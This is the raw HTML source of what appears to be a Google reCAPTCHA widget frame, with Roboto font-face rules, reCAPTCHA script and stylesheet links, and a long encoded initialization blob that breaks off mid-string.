  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EW1YgWA5m3NEFyrbxB1jcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EW1YgWA5m3NEFyrbxB1jcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EW1YgWA5m3NEFyrbxB1jcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22DMOaW2DCksK6Z2bCqHdSWcO4DsKmwofDlcK3fsKOCsOhE3R/wqzCisKawq7DjcKeLx3DsMOmw5x+J8KLw7bDpcKGw4RYJwvCksKaBx4hWSzDnMOfw57CrsKyXkYkTMOVFcOHwp0fwo0/VGHDo8OUwoEWwp7Cnl3Dqm3DjsKPUsK+UA0hDsOnwqplwrzDkgrDi8OlW8OnRxnDrsKyYMK0w6kcQj4jNlpmYcOnYXLCicOzdcO5w4PDtMO0GcOrw4J6wobCs8KXw5U0w7EBI8O7DSxlw6FiUsO3w6Z3woIPwrjDo8KSwonCnDPCsMK8RcKmMml1UkJtSsO/fcO9w5pWw47Dv8KGwo7CgcKUw5jCll9JUjAsBCVMUx1tw7nCj8KZAcOPbyDCt1nDmMOHwr/DgRjDo8K/wq1NEBXDpA9xwoF+GMOmw6s/[base64]/CqTgvwqrCmCHCjMKdw5bDpcOGGMO4w6zDtsKqahwqMcK5w5zDp01Xw7XDvE3Di8K/NFDDjUNTWWsMw5vCu3bCjsKnwpDDsHBvwoEaw4Vpwqc3SF/DgCvDkcKMw4/DuMKVXsKqSUx4bhHDvsKNETPDoUsDwqHCrm5Cw6wnB1RYZDVcwobCjsKULy8cwonCgkVuw44PwqfCtMODdRTDq8KuwpPCsG7DjRVow6PCjMKTM8KDwonCncOrw7pCwpJ0A8OZBcKiF8OVwovClMKHw6HDiUfCpS7DvMOQdMKkw77CosK/[base64]/Chh/[base64]/DmRDChgEkw5/[base64]/CqsO5Zhdyw58mSGLDj3jCocKAQ8KQTMOZf8OjwrPCijzDgWfCicOfw45vw65WAsOswo7CmAnDn1bDlVXDuGfDqyvCm2TDpystGHfDtj1BSSpfF8KNQSjCgMOIwrjDpsODw4BKw4Epw5XDrVTCnlV1dcOXGTsreC/Cg8OmBzPDn8OUwq/DgBhZLXXCqMK2w7libsKcw5olw6c3OMOOTxQ5EsOAw7Bna2F7wr4IccKwwolxwoAmPcOuMEnCisO5w5RCwpDCiMOGU8OswpNJVcKFWlfDoWbCv0jCmARFw40cfD9ePi/DrgM1EcOYwpZFw7zClcOfwrTCk0Y9cMOwVsOHAyVRC8Oyw6A5wqLCtTlmwr4vwr10wpnCmEFIJghtK8KMwp3Dlj/CtcKEwovCsy7Cr2XDj0UawrnDjj9GwqbDuDsGSsOWOlUJKsKDBsKFPh/[base64]/woPDqyASGQbDmMOSVMKWwrXDksKAG8KAVMOzKEjDqcK9w53CnjdRwqrDkcKfHsOow7JhJ8Oaw5/CniJyAHM4woYGYFbDsFRkw5HCrsKswrI+wq3DrsOiwq/CuMKkKmbCpGnCuDHCmsKXw5gaMsOFZcKkwqlELhHChWHCv3w0w6FcPCLChsK4w7DCqBYxHX5bwpBhwohAwqtcOw3DhE7DmHNJwqgnw68hw5Aiw43DhHnCgcKcwoPDp8OwKAg/w5DDlxHDtMKTwo3CvgTCom0GCWFCw5/DvwzDrS5JNsO+U8Ogw7EoFsO3w47CmMKfFcOoDg1SGQ4+SsKsK8K1w7B4O2/CmMOYwoNxLQwEw6wscF7CrH3CinoVw4HChcKFVjTDlgUjbcKyJsOrw5nCiRIfw7gUwp/CrxE7UsOUwrXDmMO3worDoMK1wpR4MsKuwp4zwoDDoSFQZG0mEMKMwrnDp8Oiwo7Dh8OWDE0bYXVrC8K5wo1FwrVfwqLDoMOFw7vCoEFpw6x4wpbDk8Okw5TCjsKRB0IUwqAvPyYUwprDsyNFwpNgwo/DhMKrwq1JOFUba8Ogw6dowpsVUjxUeMO5w648SWwUWTvCqGrCkSYGw5/ChVrDvcKxJ3s3W8K0wqbChzLCux56FirDi8Ogwr0twrxYHcKdw5rDsMKlw7XDvsKWw6nClMO+JsODwpfDhiXCnMKXw6ArVMKMeHZswqXDicO7wo7DlV/[base64]/Du8OlwrILw7vDjADDncKFwrYMwo57w44AHkvCrlBxw7fCsEPCmMKTc8Kww5hkwpnCpcOAbcOcSsKwwrFpe0zCpypwJMKRfcOSA8K7wpQsLnHCv8OUUMKVw7/DmsOGwp1pNlJQw6XCtcOcf8OvwrZyfFTDrV/[base64]/DrMOVDsKPUCLDjMK6ODTCjMOfecOIQWvDtGjDii7CsxtuesOkwptmw4bDhcOrw7vCtAjCmEBvTwl1HjNBTcKQNyZTw7fDr8K9NSk7LsOWIAhawoXDicOdw79Jw4jDpXDDkBPCmsKvMk/DlxAFDndPCRIqwpskw6/CqyzDvMOjw6zCrlk+w73CuEULw5jCqgcZAznCsH7Dn8KjwqUvw4XCq8Okw7nDosOIw5t3R3dJIcKIPUMyw5LCl8OlNMOVAcKMGsKtw6XCmCo9KMOBc8O2w7Vpw4rDh2zDlAzDusKAw7zCj24OP8KPTF8vA1/CkcKfwrlVw7LCtsKMCG/ChzE/EsOQw4F+w6prwqh8wq7DksKbb17DncKowq3DrXvCh8K4FsKswp9Gw4DDik3CrsKbNMKTaG9nKcOBwpHDkHUTR8KSasKWwoUhccKpPTwObcOpMMOLw6fDpBV6K1s2w7/Dj8KXTFjDscKBw73CsEfCpnrDs1fCrx47w5rCrsKIw5rDvXYlCm1zwr92YcKowqcMwrDDnDfDgBDCv1NGUQfCvcKgwpfDt8OFbHPCh2DCnSbDvzLClMOvc8K+LsKuwqpEWsOfw6xYQsOuwrEtYcK0w4dAeylINnXDq8OnOSDClHrDqmnDg1/CoEtsMcKzZQRNw67DrMK3wotOw6dOVMOeVDfDszjCjMO3w642dADDmcOEw6NiX8KEwoLCtcKjasOaw5bClBAHw4nDuBhLf8O/w4zDh8O8B8K5FMOIw7A4c8Kuw6R9XcK/wp/Dj2XCj8KlOFnCuMKUc8O/LcOpw5rDl8OhVwjDtMOIwrXCr8O7UsKywrTDo8OFw6dkwr8gATMyw4taZnMxUg3Dq1PDr8OSFcK+RsO4w5ZIHcO3RMONw7QiwrvDj8Kgw4nCtFHDscK9esO3am5KOi/DhcOIQ8O6wqfDjMOtwpFmw6DDqDA5BlXCkB4dX1IFOUsvw7oSO8OAwr8yIAPCgBPDusOfwrlAwrlKHsKyNGnDizIvfMKSch5ww6nCqMOLWcKHc2dXw59fUVPCg8OmSjnDs25nwpnCoMK/w4olw6DDg8KecsOqbVzDl1bCksOEw5XCoGccw5/Dq8OPwpDDrwcWwrNyw5tyRMKgE8KFwqrDk2tDw7sJwpfDlnJ1wrDDk8KTBQPDocOWJ8O8BRk0HHTCiQ1KwrDDoMKmfsKIwr3CoMO+Iy4rwoxLwp48UMO7ZMK1DmVZPsOhTCQrwoAGUcOGw4rDgg8OCcKGVcKNCsKGw6o4wqgkwo/DoMOdw67CoCctYWzDtcKdw4Exw50AKT7DjDHDhMO7LibDicK3wp/DvcK4w53DiToRRy0/w4xXwr7DtMKswpctOMOTwo7Dji1ewqzCsVHDmhXDncKjw5cFwpI3UjdUwrBjR8ONwrpzSUPCgi/[base64]/DkkXChsK+akQZw7RvYyTCm2FDwpl9K8KGw5ZjDMOLUj/CkDtrwpYqw6fDo1grwpgPIsKaTRPCtlTDr05ve0RCwqgywofCm20nwpxtw4M7Qw3CucKPL8OJwpTDjX1zSFxOSiPCvcO1w6bDisOHw6JuacKiTW9PwpjDqiFkw53Do8KHGzfDnMKawqMCBn/CkwVzw5AJwoDChHYwVsOrRmxtwrAkKMKEwqMowr5cUcOSLcKrwrJbHVTDlAbCncOWMcKeN8OQb8KHw6jDk8O1woYRwoDDu0Apwq7DhzvDszVvw6s2PMKlEyHCn8ODwpXDl8OwIcKpT8KPG2E/w65AwoY4EcODw6nCkHPDrgRgMMOLM8K9wrHDqMOwwoTCusOkwrzCscKHK8ONPAcjNsK/KHLDlsOIw61TYDAQPHLDhMKyw7TDvDNcw5NYw6gPeUDCj8Opwo7CicKswrkQacKow7XDmjHDmMOwPBY2w4fDvmAiRMOow6gMwqJgfcOdODcRXBc6wpxNw5/Cug0Kw43DicKMD2TDgMK7w5vDo8O5w57Cv8Kowq5zwplHw7LDtXxCwonDg3k1w4fDvMKYwoRjw53CjzwvwpbCj2HCvMKgwp4Kwowgf8OuHwM/wp7CgTHCpWzCtXnDlUjDocKjBl4Iwqkuwp7CjxfDhcKrw6Yqw4s2K8K6w4PCj8Krw63DuGEywo3DkcK+FC4BwqvCiApqMkR/[base64]/DjMOPD1wVwpY/wonDr8KmwrMJSsKbAXTCssOxwp7CqMKcwoTCkTDCh1jCtcOQw5DDs8OuwoQGwolfP8OOwrw5wo1VZcOKwr0RVcKpw4taYsKdwqVmwrplw47Cih/DjRXCuTfCgcOgLMKCw6pWwrHDkMODB8OeDwgHF8K/chByasO/HcKWDMOcbMOYwrrDtTTChcKOw5LConHDlh9AKTbCoh1Jw79Mw6NkwrPCjx3CtiPDgMKOTMOiwoxFw73DksOkw5rCvH1MaMKaGcKHw5bCucK7DURuY3XDl2lKwrHDnWMCw67CrFnCjlhRw50pCGLCiMKwwrQKw7PCtRdkEsKnOcKJG8Olfg1DTsKKcMODwpdWWB/CkkfCr8KLWE1qKAl+woEZF8KBw7Z6wp7CtmlGw4/[base64]/[base64]/OMKowp/Cn8KXwr01w7dkwrcvU8KCPTZ1wojDpsOwwoDCp8Kawr3Dh3vCjmHDvsOsw6IbwrLCi8KRUsKOwp1kF8O/[base64]/Cj8Kdw7NBMcKpcwPCtcODDATCsh7CjsOBwobDs3YNw7jCt8KGbsOof8KCwqwyblVCw5rDh8OfwrMRTmnDgsKKwpPCmn0cw7/DrsOmYGrDtsOHMR/Cn8OsHybCnVYDwrjCnDjDoUtQw61HYcKnDWVSwp/CosKtwp/Dt8OFw5XDoT0RIcKIwozCr8KjAxd8w7LDqj1vw6HDvmN2w7XDpMOXC2TCnU/CicKQLFh9w6rCrMOrw6Ipwq7DgcOkwp4qwqnCtcKBEw5SZywNGMO6w5LCtFY6wqBSGw/DjMKsVMOxPMKkAkMyw4TDpw1nw6/CiR3Dt8K1w4A3e8K8woBTZ8OldMK/[base64]/w4lUwpY0AcKzfsOYGX8nw4vCp8OBwoXDtEU3w5c/w7LDosKUwrsrSMOUw7/CkR3CqG3CgcKcw6p3TMKnwqorw7HDjsK9wrHDtFHCtGIHMsKDwrt7VMKAOsKhUwVVRnAgw4XDq8Kkb1o2TcOpwp4kw7wFw6IgExtSehMLMsKracOFwprDvMKEwo3Cl17DosO/OcKiG8O7NcKuw4/DmsKSw63DojbCmw94Hn9GDXLChMOJXMKiM8KNJcKmwrA9PT5TVXHDmgLCqlEOw5zDvGNGXMKgwqTCjcKCwp51wopxwpfCssKewrrCvcKQE8KLw47Du8OywpInaHLCusKmw7PCrcOyOWbDu8O/woTDhsOeAR7Cvgd5wpUIYcK5wrjDnAFgw6s4Q8OpcXQiTFxOwrHDsGkFNsOPTsK9KH09UTlMNMObw4zCtMK+dcKAJCJxXUfCiQotWBnChcKmwonCoGbDtk7Dt8ORw6TDsS3DmljCjsKTFcKSEMK4wofDrcOOL8KQeMO8w7HCh2nCrx/[base64]/CqWzCtMO9CRrDvX/CtWoRwq7CjsKEHMO4wq0TwoY0IH4/[base64]/DlhxffkPDmMOaw5/DjsO7XcOIw6XCszIsw4JkfWJpAWPDl8OPb8K7wr1Rw4jCrVTDrFTDiG5uU8K+Q08OYHRVdcKzdsOkw4zCunjCocKEw45pwrDDsBLDlMObZcOHJsOeCG8fdmIBwqMxZFjDt8K3fHJvw5HDqW0cZMKseBLClCjDqDQPCsO+YjTCg8O7w4XChVE/w5DDmTRLYMOJcQV+WHbCnsOxwqF0fm/[base64]/w6rDncKlw6tBwq3CicOnecOCNcO2w5ZiwosRwrYkEknDkMONLcOEwooVw79Gw4EgDQUaw41Yw49SDsKXKllCwrrDm8OUw7bDocKXRi7DghfDjQ/DnGHCvcKnfMO8CwjDssOqD8OZw5BvEi7DoGrDqB/DtwMdwq/CuRofwqrCmcKOwoRywp9ZKHDDlcKPwqsKHFc9WcK6wp/CiMKbAMOlOMKywoIUNcOUwonDnMO4FTxVw7fCqQVrXxFYw4vCp8OKVsOPfAzDjn8/wodqFkHCuMOgw78TfnptMcOuwrI9c8KWIMKowrhvw7x5ZjjDhHJ1wp3Dr8KVOW5lw5Zmwq88YMKnw6TCiF3ClsOZc8K/wrrDtQBOdRTCnMKzworCuWnDkmo4wotGOTLCmcOZwophSsOgFMOkG2NSwpDDk0ovwr97I0jCjsOaX1sXwqxTw6vDpMOCwpM/w63CtcOUWMO/[base64]/[base64]/Cpx7CncKCbMK5w7nDk8OcUgjCvMK/w59+KcKdw7zCj2rCuMKGaHDDkVjDjyTCq1DCjMOiw74Bw7jDvQXCl0Y+wqsPw4JQJMKHesKdw4Mow7tDwq3CtXvDi0Mtw7/DgQvCnH3DkhU+w4PDgcOjw7YEZh/DowPCh8O9w589w4zDicKSwo7Dh3DCoMOIwr7DlcOhw6pIIDXCg0rDjBEtK0TDrmIlw4AZw5LCiUbCsxnCkcKSwrjCvzpwwpXCpMOvwpI/Q8KtwrBgLlTDgkR9WMKbw4FWw53CtMOKw7nCucOoGwDDvcKRwpvCshvDmsKpFMK/w6bCrcOdwr/CsRNGCMKmcS9/[base64]/[base64]/[base64]/w5/DmwLDrCbCqA/DkhXDoGg3w77DuwjDv8KkI2YgcsOLwpdIw7Y/w6/Cnxolw5lKA8KHexnCmcKRCcOzaifCixfDogcgAC4pEsKbJMO3w7Mew4QAOMOmwpbDu0AAOQvDncKRwqdgD8OOMUXDssKPwrjClsK1wr1ewpFTYXoDJmrCjyTClnDDiHvCosO/YcObfcKkE1XDo8OcSSrDqjJpXnfDpcKaFsOUwrMPYE87FcOJV8Kbw7cWdsKMwqLDggw2QTHCvjNEw7cvwq7CimbDnixIw6JHwq/Cv2XCnsK+YcK/wqbCsApAw6/[base64]/RTZYAMOMairCgMOXQcOhNzXCug8qwqXCkcOsw47DhcKhw4gFWMKfA2LDl8OVwrg7w5jDkhDDtsOxZsODJcObUsKCQ01Ow74VHMO5FTLDjMOIZ2HCgz3Ds20ob8OUwqs/wrdtw5xewowzw5ROwphPc1Q+wqoIw7Z1YRPDrsOfIcOVRMKgZsKjdsOzW1DDthY0w7NkXwHDh8OrL30IZ8K/[base64]/QMOtw6diJyVfw4jDgEbDlMKwa8ORw5ovwpVrEMO2XMOrwoQEwpMFZw3Djh1Jw5HClFwbw4swPCbCoMKuw4LCpVHChgZwJMOGcDrCuMOiw4DCssOkwqnCsVhaF8OowpkPUiHCiMOqwpw+bBA/w53DjMKYKsOgwphpVBrDqsK6wr8Xwrd+EcK0woDCvMOwwo/CtsOHSn/CpGFGLQ7Dp1NCFBYne8KWw60hT8KGccKpccOPw60AQcK2wqAQEsOHU8KZfAUkw53Ds8OoM8OZYGIHRMOPT8ONwq7ChTgKeABDw59+wrbDksKdw4EBUcOMIMOKwrExw7TCkMKPw4VyYMKKXMOnMC/CqcKjw45Hw6tHME5FTMKHwqE0w5ojwrgdV8Kiw4ozwqN7IsOSHMOnw7gFwq3CqHfDkcKww5PDqsOPMxUkV8KpaTDDrMKzwqF1wpvCp8OsF8Kiw57CtMOSwr4fb8Knw7MIZxXDljE2XMK8w4LDrsOyw5kZW2fCpg/Di8OeRUjCnmtEV8KxOHvDp8OhUcKNIcKxw7VwBcKpw7fCnsO8wqfDrBBhJifDlSUmwq1dw7wGHcK8wrHCscO1w5Q2w6rDpno5w7jDnsK+w6vDiDcrwrxfwoYNJsKkw4/CnAjConXCvsOrfMK/w4PDq8KkKMO/wpTCgsO6wpkFw79PCkPDv8KZTi1xwoDDjMOawofDqsKOwpRXwq/[base64]/WDk+FgvCoGxnGsKcwphVdm0DWkfDslHDncKQw70fEsKew7U3a8Olw57DlsKKWMKkwpVtwoRywoXCiE/[base64]/[base64]/Dr0IqPcKMZT9WA8OnQEYZw5oow7InKsK1J8OzKMKDKcOOM8KPwowrIyzCq8Kzw6sGPMKJwqdpwo7CiHfChMKIw5TCvcK0wo3DncOVw4dLwrZsfcKtwpFFR07Dl8KFFsOVw78qw7zCumjCq8Kqw4bDiB/[base64]/[base64]/OsO2QRjDhcKqw5zDvzvDscKjw4t/w5gIwp7DhcKLwpscMzRTdMKPw4x7w7DCigx8wooNZcODw5UDwoouEMOWd8Kew4/DvsKAdsKxwq4Bw5/[base64]/DtAdeQnUAMUg0XMOmwqfCihpVwrrDgCo2wqJyYsKoNMKswoHCusO/ByfDosK+DF1HwpjDlsOLVw4Yw4FyaMO3wpbCr8Omwro1w59ow47CgsKbPMOMPn4yNsOuwpYswpbCrsOiYsO4wrjDqmjDq8K0UMKASMKjw61bw4vDinJcw7bDj8OQw7XDhl3CjsONNMKrRE1KMy8zRRh/w6ldfMKDDMODw6LCg8OLw4/DiyPCs8KwIUzCgmHCucOewrRwDx84w6d4w4Jswo/CvsOJw6zDjsK7WMOGL1Uaw6gOwppYwrgjwqzDssKERU/CvsKjRDrDkibDnFnDr8OxwpDDo8Kda8KjFMOew68JbMOTB8KkwpArYmTCsEbDj8Ojwo7Dn1BDZMKyw7wHEEkTUWA2w6nCvn7CnE4WLGLDiVTCrcKuw6vDo8KVw7nCtV8ww5vDvFHDsMO9w7PDrXVbw5tnLcOww67CuEQkwrPDgcKow79xwrfDjnfDnlPDm3PCvMO6wo/DuAbDtsKLcsO+H3jDjMO8R8OqDl9gQMKAU8Ozw4vDrsKXfcKmwofDr8K5AsOHw6NwwpHDs8Kaw612J1bCocO/w618AsOCW1jDucOmACjCohJvWcO0GSDDkTYLQ8OcJsOnS8KDU3AgeTMew7vDsUUbwq05ccO8w4fCscOxw7IEw5xCwofCkcOvD8Ovw6ZDRCzDoMOJIMO0wok0w6kBw67DhsOowpgJwrrDjMKcw4VBw4XDvMKXwrbCrMK/wrF3fFnDisOoL8OXwp7DonBFwqLDl1ZUw7wjw5kaaMKWwrAYwrZew5fCiihvwqPCtcO7TlbCvBc8MRwsw55dN8K+c1YYwodgw4HDqsO/C8K0QcOhPR7DgMKHUTzCv8KoFnQlO8Oxw57DugfCl2s8GcK2bUTCjcKJdicOacO8w5/DhMO0GmNDwrzDtTfDnsKBwpvCocO2w7AJwrfCpDI7w65fwqxuw5ltXi/DssKDw6MPw6JiRn1Rw6leOsKUw6rDqXADP8OLfMK5DcKVw47DusO2AcKADMKsw63CpDvDkGLCtSLCqcOgwqLCqcKYL1rDtwJjcMOEwrDCj2pYZxlRTVxnTsORwotVPz4FMk1jwoARw5EOwr5wMsKzwqcXMcOSwpMPw4zDmcOmNnsQeT7CpycDw5/Cj8KUP0Yowr96AMO7w4jDp3nDiCNuw7teE8K9NsKkImjDjSHDkcKhwrjCj8KBWjEkWX5yw6c2w4UVw43DisObC07CgMOCw59kKSFZw5BBwoLCtsOvw6I/QsOTw4XDqTLDknN1HMKww5N6XsKEMWzDosKXw7NAwpnDisKOWBXDnMOUwqsOw6wEw73CswgAZsKbNhVnQUfCmsKABx09wrzDusKENsOWw7HChxwqLsKWS8KEw7/CrFANZ3fCj2NEasK8F8Krw45TAzTCksO5CgFjXCBZQCUBPMKvI33DsxrDmGchwrLDuHhsw4V2wr/CpDnDjw5XNzzDusOJRmTDk30ow6vDoBHCpcO2UcKkPiR8w6/DnUzCt2JewqLDvcOkKcOVVcOGwovDoMORf09NPlHCp8O1RgPDtMKED8K5VcKMVCjCpVxiwp/[base64]/DpybCucOowq/DswzCgMKIw7NZc1zCq1tyJkXCjMKJd1dLw7zCpMKDZEFzV8KWTmrDhMKpQmDCqMKsw7xjNXRXFsOXBMKTDTJuMV3DhUPCnCZNw7PDj8KWw7BVVRvDmg92ScKPw7rDqm/CqiPCosOaacKGwpJCFcOyaS9Nw6pqXcOcdj45woDDvzdtZ0BhwqzDpm46w58Lwrw7J0cIdcO8w7Nvw50xWMKTw6RCLsKtNMOgBgTCqsKBbw1RwrrDn8ONVFwbCTbCqsOrw45hVilgw7pNwqPCm8OxKMO4w7UIwpbDknvDqcO0woTDjcOJB8OMQsOwwp/Dj8K/[base64]/DsF/DlMOZw4RyC8OPwpDDj1Ucw6sPVsOnMEXCvFTDm1tWeAfCt8OVw4DDmjAkQ0III8Knw6Yqwqtuw5bDhEwNAS/CjTPDtsK9AQ7DiMOjwqQEw7UUwoQewoBMeMK5QmsZXMOnwrfCm0Y3w43DicOYwpVAc8KvJsOpw5ghwpPCilvCg8KawoDCmsO8wp0mwoPDk8K9Mipqw5vDmsODw6A8TcOhdCYew6cCYnPDhsOxw4BHf8O3dD1Kw4/Co3JpVkZSPcO+wovDhFpGw64PfMKsIcOiwojDokPCkw7ClcOvTcK2eDnCpsKtworCp0lRwrFSw6VCO8KmwoMdChfCpmgtVTN8dsKuwpPCkApZelsXwrHCi8KOVMOawp/DhmDDlkfDt8KQwowOZQhZw7c/KcKjMMOUw6bDqVgUWsKzwoBCZMOnwq3DqxrDq2zCjVU6cMK0w6MLwox/wp5Qan/CmsOKV2UFG8KGekwDwowqEl7CocKiwqsfQ8OBwrw8woTDm8KUw4Q1wrnCiwHCj8O7wpEGw6DDs8KIwrhswr0/XsKqI8K7TyVZwp/[base64]/[base64]/[base64]/wrXCqhXCqCYOw5PDiBgkw5pNQj/CpsKxwqDDr1nComrCmsKMwqNBw7BIwrUBwoERw4DDqggFU8ODbMKwwr/CjCl5wr9mwqIkM8OvwrvCkC3CucKSG8O6dsKPwpvDkQnDkwtMwovCmcORw54awpFtw6rCicOAbxnDm0RQHWrCtw/CnSbCmRhkGSTCnMKwLkN4woHCi2HDjsOJGcKbCm5TW8OwQsKyw7fClGrCrcK0FMOyw7fCncK5wo51YEnDs8Kyw7cOwpzDp8O8EsKAL8KHwpPDkcOrw402YsO1XMKVVcOMwq0cw4RnYUhkaCHCs8KjTWPCpMOww45Bw7/Dm8K2Z2jDpXNvwrPDtQYgGhNcaMK/J8KTS0Efw6XDliUQw4fDnxgFA8KxMVbDiMOGwpAqwpt3w480w4vCtsOZwqbDg2TChUBFw59WU8OYTUDCp8OGCMOtFwDDtAcew5PCsGzCmsO2wr7CoF9aFwnCp8KIw6BGWsKywqQYwqzDszrDlDQMw4cVw71/w7DDoy0jw7MPMcKGTABBCHvDmsO9bD7CpcO+wp1bwotow6vCqMO/w70sfcO+w4k5VGzDtcKzw643wqMjTMOPwpF8NsKhwoDDnHzDjGrCi8O3wo1eW2Qrw6ZYesK5bCMQwp4JM8KqwojCoGp6MsKBGMKreMK/JMOCMDXDo1XDi8K1JMKHJ2lTw7MgCiLDpcKtwpAwY8KWK8K6w4HDsBzClifDtQZEMcKbPMK9wrrDr3zCqRlrd3vDuB0iw6l0w7Z8w7DCvW/DmcObHgLDlcO3woVEGsKpworDp23DscKMwrEjw7JyYcOkH8OsN8KcT8KXFsKie27DqxXCs8Orw5vCuivCqyZiw7YBFUzDncKkw7DDvcKjWkrDgDzDkcKmw77CnX5oWsOvwrN8w7bDpA/CtsKgwqYSwowRdEbDogp+Wj3Dn8OMRsO6GMKXwrzDpi0NesOowp0ywrjCtm03UMOQwpwcwqXDvMKSw7R0woc1ISJNw55uHCDCrMOlwqsiw7bDvhofw6k/[base64]/DpMKdwpPCqEnDhcKrwpPDrCEXTAcQw67DsMOjMSMdw5lrNCYEJBnDi0gAw5zCrcOqMmkVZkUiw47CoyLChj3DicK8woPDp1FCw6ozw5ofA8O9w5HDl35lwrR2B39GwocoMsOvCRDDpwxjw7Ecw5nCi1R9PCVbwpBbEMO7N0F3EsK6SsK1K01Lw4LDu8KzwrVbKXTDjR/Cmk3Ds3dQCkbDsmrDk8KnMsKQw7IkQgdMw5UiP3XCvRskIhFVCkJyHQJJw6Vjw7I3w5wmVsKrE8OldF/[base64]/CsDvDrcO1EUjCt1R2bArCu8O8YcK2w4cZw4bDpMO1w7TCs8KpNsOWwph5w5DCtA7Cq8OXw5PCh8KxwoRWwohYTGJJwrYLKcOeFsO4wrwFw57Cp8ONw7E7GxDCksOuw4XCtiLDscK+XcO/w6nDiMOXw4LDt8O0w4PDjAhGPmEZXMOUTQrCuTfCmAIiZHIHS8OSw7/DmMKmc8Kcw7YtE8K6GcKjw6MbwogQasKUw4QAw5/CuVo0fHIawrnDrFfDucKpZ23CpcKuw6IBwpfCtgnDmB8iw78sB8KVwpkiwpI5NV7CkMKzw4AuwrnDsy/Cg3prRmbDq8OkdTUUwphgwoFkb37DrhTDvcKww4IowqrDmkomwrYwwqRDZX/DhcKBw4M2woMrw5dkw7tiw4x5wowbaF04woDCvSPCqcKAwpnDuUYPE8Kkw7rDncKwdXY1EhTCqsOGfQ/DncKrbcK0worCgxtiBcOkw6UFOsOewoRvR8OVF8KDfG1wwpjDkMOfwrPDj3ELwqFXwp3CjiDCtsKmRlUrw6Fcw7wMJx7DtcO1WhfCkSkqwoJew5YzVcOvQA08w4rCo8KcG8K9w4dtwoRhNRUneTjDg2gsQMOOTTPCnMOnXsKAcXQ/[base64]/OcKsRsOzaz7DtwzCsMOnwpHCk8KzBDV2w7/DscOFwq9yw5TCgsK/woXDicKefFDDj0XCrFDDt0XCjsKrM3HDsm4FRcOCw4o8G8O8bsOkw78Nw4rDkn3DlBc5w7fCicOnw4gLQcKlODMFE8OMGW/Cjz3DhsOseyEAIMKMRyYwwp5Mf0rDllEJO0bCv8OTw7M9RXjCpVvChkjDgSs3w68IwoTDscKqwrzCnsK0w5bDrlDCmsKAB0nCp8OwJcKmwognHcKRZsOpwpQVw6M8CTPDlgzDrHMgcMKrKmvCmVbDjSsBUyp/w6QPw6ITwpg3w5/DrnDDisK9w78SYMKvJETDjCEuwqbDqMO4BGsNVsOfGsKCaHXDtcOPOBd1wpMUPcKHK8KII1dHFcOtw5fCnEUqw6g+wrjChiTCpxnCj2M4W2nDuMOEw6DDuMOISh7Cs8KqSUgbQGR+w6TDlsKxfcKZaALCsMOZRixLC3kMw7scKcK9woHCnsOAwqZeXsOhHHA9wr/[base64]/[base64]/DtMO5wrzCji7Di3VMw44CI8K6ecOUw6XDpxnDtgHCpxbDjwlXKAYRw7M6w5nCgQsaRMO2CcO/w6VRLG4Xw60oXFnCmHLDlcOMwrnDl8KbwqFXwpZ4w7UKQMOUwqgxwrfDhMKDw5scw4PClMKYfsOXa8OiKMOXNzd7wq0Zw6dbMsOewoEQQwTDhsKbB8KeewPCs8OswojDjjvCsMK4wqcAwqU6w5gKw53Com8VK8KkV2l/BMO6w55FHgYpwrbCqTTCrRphw73Ci0nDkl7CllNaw7EBwobCoDtvKj3Do23CksOqw7l5w6c2BcKww6vChF/DgcOIw5xBw5PCl8K4w53CkifCrcKbw5knY8OSQBXCsMOhw6NxMktfw4ZadcOQwo7CvSLDisOSw57CoBXCu8O7LHfDgGDCph3DsRFKEMKqfcKtTsK6TsK9w5xQEcOrS1U9wo8WMsOdw7/[base64]/QkQzw4bCiHAmF8KoJ1vDjFTDlsKDw6rCm0RCeMOHHMKtOgLDscONKj/CpMO1UEzCqcK9QiPDqsKiJkHCjizDnxjChTLDk1HDjmYowpzCkMOrVsKZw5g7wo8nwrrCjsKMG1FhNAt3wqTDjcOEw7gkwozCpH7CqEJ2CgDDmcKuGlrCpMOOBkPCr8KoWm/DkSjDksOuFmf